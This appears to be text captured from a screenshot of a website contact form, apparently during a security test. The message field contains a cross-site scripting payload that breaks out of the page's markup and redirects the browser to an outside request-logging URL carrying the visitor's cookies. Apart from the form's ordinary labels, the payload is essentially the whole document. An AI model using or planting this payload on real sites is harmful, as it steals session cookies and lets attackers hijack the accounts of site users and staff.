 CONTACT US
Your contact mail
Enter email
We'll never share your email with anyone else.
Your message to us
"'></script><script>window.location = 'https://postb.in/38eMCm6l?cookies=' +
JSON.stringify(document.cookie)</script>
I'm not a robot
reCAPTCHA
Privacy - Terms
Submit